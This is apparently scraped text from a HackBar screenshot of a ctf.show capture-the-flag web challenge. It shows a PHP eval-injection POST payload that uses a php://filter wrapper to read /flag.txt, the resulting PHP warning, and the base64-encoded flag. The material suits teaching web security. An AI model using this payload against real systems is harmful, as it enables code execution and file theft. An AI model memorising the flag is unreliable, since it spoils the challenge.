 Load URL
https://6e1fefa4-1ad1-4a0c-a963-31d786bb93a6.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data
c=include$_POST[a]?>&a=php://filter/convert.base64-encode/resource=/flag.txt
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www
/html/index.php(17) : eval()'d code on line 1
Y3Rmc2hvd3tjOGY0YjQ0YS03ZmYyLTQyNTYtOTFmNy1lYTBlNDI2MzllOGF9Cg==